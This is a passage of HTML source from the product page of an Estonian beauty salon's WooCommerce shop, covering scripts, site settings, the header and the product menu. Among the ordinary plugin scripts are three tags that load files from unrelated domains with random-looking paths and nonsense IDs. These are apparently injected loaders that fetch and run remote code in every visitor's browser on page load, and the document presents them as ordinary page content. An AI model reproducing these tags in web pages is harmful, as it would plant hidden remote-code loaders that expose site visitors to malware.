	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="acoplw-script-js-extra">
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.13" id="acoplw-script-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=et" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://www.wowstudio.ee/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Palun vali hinnang","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/wp-util.min.js?ver=3ca0784fbd46e579083d532685410d6b" id="wp-util-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jarallax.js?ver=3ca0784fbd46e579083d532685410d6b" id="jarallax-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Vabandame, sinu valikule ei vasta \u00fckski toode. Palun proovi teistsugust kombinatsiooni.","i18n_make_a_selection_text":"Palun vali enne ostukorvi lisamist sellele tootele omadused.","i18n_unavailable_text":"Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://www.wowstudio.ee/cart-2/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.wowstudio.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wowstudio.ee/wp-json/wp/v2/product/13115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wowstudio.ee/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/" />
<script async defer data-domain='wowstudio.ee' src='https://plausible.io/js/plausible.js'></script><style>.product .images {position: relative;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-Wow-logo-1-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-13115 wp-custom-logo wp-embed-responsive wp-theme-technocy theme-technocy woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-technocy ehf-stylesheet-technocy rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip woo-variation-swatches wvs-behavior-blur wvs-theme-technocy wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 single-product-horizontal technocy-sidebar-left elementor-default elementor-kit-7">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.wowstudio.ee" title="WOW STUDIO ILUSALONG" rel="home">WOW STUDIO ILUSALONG</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="855" class="elementor elementor-855">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8314528 elementor-section-content-middle elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8314528" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c4af85" data-id="6c4af85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa90a elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="c4aa90a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.wowstudio.ee">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-cropped-Wow-logo-1-3.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5609c1b" data-id="5609c1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4517bec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4517bec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f70d38a" data-id="f70d38a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aec2a6 elementor-widget__width-auto elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8aec2a6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-house-damage"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Mooni 18						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						
<a>E-R 10-20 L 12-16</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3264410" data-id="3264410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c6d4dd elementor-widget__width-auto elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8c6d4dd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Suhtle meiega						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						<a>info@wowstudio.ee</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5caea73" data-id="5caea73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa0a897 elementor-widget__width-auto elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fa0a897" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Helistage 						</span>
					</span>
				
									<p class="elementor-icon-box-description">
						<a>+372 56823141</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75a831f elementor-hidden-tablet" data-id="75a831f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe6db6a elementor-widget elementor-widget-technocy-header-group" data-id="fe6db6a" data-element_type="widget" data-widget_type="technocy-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://www.wowstudio.ee/my-account/">
                <i class="technocy-icon-account"></i>
                <span class="account-content">
                    Sign in                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://www.wowstudio.ee/cart-2/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-17e0484 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17e0484" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8402c8e" data-id="8402c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bc5731 elementor-widget elementor-widget-technocy-nav-menu" data-id="6bc5731" data-element_type="widget" data-widget_type="technocy-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-6bc5731" class="menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8794"><a href="https://www.wowstudio.ee/"><span class="menu-title">AVALEHT</span></a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8437"><a href="#"><span class="menu-title">TEENUSED</span></a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-9314"><a href="https://www.wowstudio.ee/shop/"><span class="menu-title">POOD</span></a>
<ul class="sub-menu">
	<li id="menu-item-14190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14190"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/"><span class="menu-title">Aksessuaarid</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14146"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/"><span class="menu-title">Juukseaksessuaarid</span></a></li>
		<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14148"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/"><span class="menu-title">Sukad</span></a></li>
	</ul>
</li>
	<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14170"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/"><span class="menu-title">Juuksehooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14133"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/"><span class="menu-title">Maskid ja seerumid</span></a></li>
		<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14142"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/"><span class="menu-title">Muu juuksehooldus</span></a></li>
		<li id="menu-item-14157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14157"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/"><span class="menu-title">Palsamid</span></a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/"><span class="menu-title">Šampoonid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14191"><a href="https://www.wowstudio.ee/product-category/kaehooldus/"><span class="menu-title">Käehooldus</span></a></li>
	<li id="menu-item-14167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14167"><a href="https://www.wowstudio.ee/product-category/kehahooldus/"><span class="menu-title">Kehahooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14135"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/"><span class="menu-title">Karvaeemaldus</span></a></li>
		<li id="menu-item-14163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14163"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/"><span class="menu-title">Meestele</span></a></li>
		<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14140"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/"><span class="menu-title">Muu kehahooldus</span></a></li>
		<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14144"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/"><span class="menu-title">Pesuvahendid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14154"><a href="https://www.wowstudio.ee/product-category/kodule/"><span class="menu-title">Kodule</span></a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14147"><a href="https://www.wowstudio.ee/product-category/koolitused/"><span class="menu-title">Koolitused</span></a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14145"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/"><span class="menu-title">Küünetehnikutele</span></a></li>
	<li id="menu-item-14169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14169"><a href="https://www.wowstudio.ee/product-category/naohooldus/"><span class="menu-title">Näohooldus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14152"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/"><span class="menu-title">Hammaste hooldus</span></a></li>
		<li id="menu-item-14159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14159"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/"><span class="menu-title">Hooldusseadmed</span></a></li>
		<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14151"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/"><span class="menu-title">Huultehooldus</span></a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14335"><a href="/product-category/naohooldus/kulmuhooldus/"><span class="menu-title">Kulmuhooldus</span></a></li>
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/"><span class="menu-title">Meik</span></a></li>
		<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14136"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/"><span class="menu-title">Näopuhastus</span></a></li>
		<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/"><span class="menu-title">Muu näohooldus</span></a></li>
		<li id="menu-item-14141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14141"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/"><span class="menu-title">Näokreemid</span></a></li>
	</ul>
</li>
	<li id="menu-item-14134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14134"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/"><span class="menu-title">Päikseprillid</span></a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14162"><a href="https://www.wowstudio.ee/product-category/pusimeik/"><span class="menu-title">Püsimeik</span></a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14172"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/"><span class="menu-title">Ripsmetehnikule</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14165"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/"><span class="menu-title">Alustavale tehnikule</span></a></li>
		<li id="menu-item-14164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14164"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/"><span class="menu-title">Hoiustamine</span></a></li>
		<li id="menu-item-14160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14160"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/"><span class="menu-title">Lash Lift</span></a></li>
